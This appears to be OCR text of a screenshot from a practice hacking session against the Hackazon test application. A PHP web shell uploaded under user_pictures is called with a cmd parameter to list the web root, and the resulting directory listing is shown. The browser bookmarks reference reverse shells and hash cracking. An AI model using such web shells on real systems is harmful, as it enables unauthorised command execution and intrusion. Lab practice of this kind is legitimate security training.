 https://hackazon.trackflaw.com/user_pictures/ae/zebi.php?cmd=ls+-la+%2Fvar%2Fwww%2Fhtml%2Fweb%2F
Hack The Box :: Dashb… Recon SQL Reverse Shell Crack Hash CVE
Execute
total 224
drwxr-xr-x  1 www-data www-data  4096 Oct 10 07:30 .
drwxrwxrwx  1 www-data www-data  4096 Oct 15 12:14 ..
-rw-r--r--  1 www-data www-data   561 Jun 11  2024 .htaccess
drwxr-xr-x  1 www-data www-data  4096 Jun 11  2024 amf_back_office
drwxr-xr-x  1 www-data www-data  4096 Jun 11  2024 app
-rw-r--r--  1 www-data www-data   595 Jun 11  2024 crossdomain.xml
drwxr-xr-x  1 www-data www-data  4096 Jun 11  2024 css
drwxr-xr-x  1 www-data www-data  4096 Jun 11  2024 font-awesome
drwxr-xr-x  1 www-data www-data  4096 Jun 11  2024 fonts
drwxr-xr-x  1 www-data www-data  4096 Jun 11  2024 helpdesk
drwxr-xr-x  1 www-data www-data  4096 Jun 11  2024 images
-rw-r--r--  1 www-data www-data   306 Jun 27  2023 index.php
drwxr-xr-x  1 www-data www-data  4096 Jun 11  2024 js
-rw-r--r--  1 www-data www-data     0 Jun 11  2024 log.txt
drwxr-xr-x  1 www-data www-data  4096 Jun 11  2024 out
drwxr-xr-x  1 www-data www-data 61440 Jun 11  2024 products_pictures
-rw-r--r--  1 www-data www-data     2 Jun 11  2024 robots.txt
-rw-r--r--  1 www-data www-data 38012 Jun 11  2024 swagger.json
drwxr-xr-x  1 www-data www-data  4096 Jun 11  2024 swf
drwxr-xr-x  1 www-data www-data  4096 Jun 11  2024 upload
drwxr-xr-x 34 www-data www-data  4096 Oct 17 16:10 user_pictures